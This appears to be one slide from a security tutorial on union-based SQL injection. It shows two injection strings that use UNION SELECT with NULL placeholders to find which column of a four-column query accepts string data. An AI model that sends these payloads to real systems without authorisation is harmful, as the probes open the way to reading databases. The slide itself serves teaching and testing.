

# Union Query Based
Probe each column to test whether it can hold string data:
' UNION SELECT 'a',NULL,NULL,NULL--         (test is first column is type string)
' UNION SELECT NULL,'a',NULL,NULL--        (test is second column is type string)